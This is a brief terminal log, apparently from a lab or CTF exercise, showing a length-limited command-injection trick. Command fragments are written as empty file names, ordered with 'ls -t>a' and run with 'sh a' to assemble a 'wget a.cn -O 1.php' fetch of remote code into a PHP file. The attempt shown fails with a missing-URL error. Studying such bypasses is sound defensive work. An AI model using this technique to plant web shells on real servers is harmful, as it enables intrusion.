 [root@vultr 命令执行]# >p;
[root@vultr 命令执行]# >1.ph;
[root@vultr 命令执行]# > -O;
[root@vultr 命令执行]# >cn;
[root@vultr 命令执行]# > a.;
[root@vultr 命令执行]# >wget;
[root@vultr 命令执行]# ls -t>a
[root@vultr 命令执行]# cat a
a
wget
a.
cn
-O
1.ph
p
[root@vultr 命令执行]# sh g
sh: g: No such file or directory
[root@vultr 命令执行]# sha a
-bash: sha: command not found
[root@vultr 命令执行]# sh a
a: line 1: a: command not found
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
a: line 3: a.: command not found